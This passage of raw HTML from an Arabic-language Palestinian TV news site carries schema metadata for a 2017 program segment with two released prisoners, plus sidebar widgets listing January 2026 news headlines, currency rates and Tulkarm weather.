				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=4628' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2017-12-04T10:37:41+03:00","datePublished":"2017-12-04T10:37:41+03:00","dateModified":"2017-12-04T10:37:41+03:00","headline":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0644\u0627\u0633\u064a\u0631\u064a\u0646 \u0645\u0639\u0627\u0630 \u0645\u0633\u0627\u0645\u062d \u0648\u0644\u0624\u064a \u0635\u0648\u0627\u0646","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0644\u0627\u0633\u064a\u0631\u064a\u0646 \u0645\u0639\u0627\u0630 \u0645\u0633\u0627\u0645\u062d \u0648\u0644\u0624\u064a \u0635\u0648\u0627\u0646","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 4\/12\/2017 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0623\u0628\u0637\u0627\u0644 \u0627\u0644\u0642\u0635\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u0642\u0637 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0633\u064a\u0631\u0627\u0646 \u064a\u062a\u0642\u0627\u0633\u0645\u0627\u0646 \u062d\u0643\u0645\u0647\u0645\u0627 \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0628\u0639\u062f \u0642\u0636\u0627\u0621 14 \u0639\u0627\u0645\u0627\u064b \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0625\u062d\u062a\u0644\u0627\u0644 ( \u0627\u0644\u0627\u0633\u064a\u0631\u064a\u0646 \u0645\u0639\u0627\u0630 \u0645\u0633\u0627\u0645\u062d \u0648\u0644\u0624\u064a \u0635\u0648\u0627\u0646","copyrightYear":"2017","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 4\/12\/2017 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0623\u0628\u0637\u0627\u0644 \u0627\u0644\u0642\u0635\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \n\u0641\u0642\u0637 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0633\u064a\u0631\u0627\u0646 \u064a\u062a\u0642\u0627\u0633\u0645\u0627\u0646 \u062d\u0643\u0645\u0647\u0645\u0627 \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0628\u0639\u062f \u0642\u0636\u0627\u0621 14 \u0639\u0627\u0645\u0627\u064b \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0625\u062d\u062a\u0644\u0627\u0644 ( \u0627\u0644\u0627\u0633\u064a\u0631\u064a\u0646 \u0645\u0639\u0627\u0630 \u0645\u0633\u0627\u0645\u062d \u0648\u0644\u0624\u064a \u0635\u0648\u0627\u0646 ) \nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس" href="https://alfajertv.com/news/palnews/717452.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1235353-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717452.html">المستوطنون يحرقون آليات تابعة لكسارات الشمال جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الطقس: أجواء شديدة البرودة في معظم المناطق" href="https://alfajertv.com/news/palnews/717446.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-684x470.jpeg 684w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/62dd44fb342f7dac88680df0b13433d3-684x470.jpeg 684w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717446.html">الطقس: أجواء شديدة البرودة في معظم المناطق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/717443.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06128336374256783073368048282348-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06128336374256783073368048282348-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717443.html">أسعار صرف العملات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 13&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 39%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.84 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ماكرون يهاجم ترامب: لن نستسلم للمجرمين وأوروبا لن ترضخ للبلطجية والترهيب" href="https://alfajertv.com/news/worldnews/717467.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP__20241017__36KB6W8__v1__HighRes__BelgiumEuPoliticsDiplomacy-e1729218648140-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP__20241017__36KB6W8__v1__HighRes__BelgiumEuPoliticsDiplomacy-e1729218648140-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717467.html">ماكرون يهاجم ترامب: لن نستسلم للمجرمين وأوروبا لن ترضخ للبلطجية والترهيب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب بشأن الهجوم على إيران: لا أعرف ما سيحدث في المستقبل" href="https://alfajertv.com/news/worldnews/717464.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/bkthk14rbg-0-0-850-479-0-x-large-1768676963-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/bkthk14rbg-0-0-850-479-0-x-large-1768676963-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717464.html">ترامب بشأن الهجوم على إيران: لا أعرف ما سيحدث في المستقبل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزير الخارجية الإيراني يهدد: إيران سترد بكل الوسائل إذا تعرضت للهجوم" href="https://alfajertv.com/news/worldnews/717461.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000504084-1750515764-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000504084-1750515764-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717461.html">وزير الخارجية الإيراني يهدد: إيران سترد بكل الوسائل إذا تعرضت للهجوم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الولايات المتحدة تكمل انسحابها من قاعدة عين الأسد في العراق" href="https://alfajertv.com/news/worldnews/717458.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/72a7a3e8-cc50-4b7d-981d-2618fd23c79c_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/72a7a3e8-cc50-4b7d-981d-2618fd23c79c_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717458.html">الولايات المتحدة تكمل انسحابها من قاعدة عين الأسد في العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: سأنضم إلى مجلس السلام الذي يرأسه ترامب" href="https://alfajertv.com/news/worldnews/717455.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_4bd2411906cffe219973e0433b0de567-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_4bd2411906cffe219973e0433b0de567-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717455.html">نتنياهو: سأنضم إلى مجلس السلام الذي يرأسه ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
